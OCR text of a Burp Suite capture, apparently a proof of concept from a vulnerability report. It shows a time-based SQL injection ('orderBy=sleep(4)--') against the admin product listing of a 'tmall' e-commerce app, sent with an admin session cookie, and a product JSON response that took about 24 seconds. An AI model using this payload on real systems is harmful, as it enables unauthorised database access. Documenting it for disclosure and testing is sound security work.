 Pretty Raw Hex
1 GET /tmall/admin/product/0/10?product_name=%25E8%25A1%25A3%25E6%259C%258D&
category_id=0&product_sale_price=20&product_price=300&
product_isEnabled_array=0&product_isEnabled_array=1&
product_isEnabled_array=2&orderBy=sleep(4)--+&isDesc=true HTTP/1.1
2 Host: 10.78.15.13:8088
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.78.15.13:8088/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; JSESSIONID=5261B94307272253DE3951D13325E628;
username=admin
0 Connection: close
1
2
? Search... 0 matches
Done
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 2387
4 Date: Tue, 30 Aug 2022 03:57:50 GMT
5 Connection: close
6
7 {
"totalPage":1,
"pageUtil":{
"count":10,
"hasNext":false,
"hasPrev":false,
"index":0,
"pageStart":0,
"total":6,
"totalPage":1
},
"productCount":6,
"productList":[
{
"product_sale_count":3302,
"product_isEnabled":0,
"product_review_count":33,
"product_id":1,
"product_create_date":"2018-04-24 10:36:23",
"product_price":119.0,
"product_name":"2018春装新款韩版潮学生宽松薄款卫衣女长袖ins超火的上衣服外
"product_category":{
"category_id":1
},
"product_title":"春装新款百搭~~",
? Search... 0 matches
2,528 bytes | 24,033 millis
NSPECTOR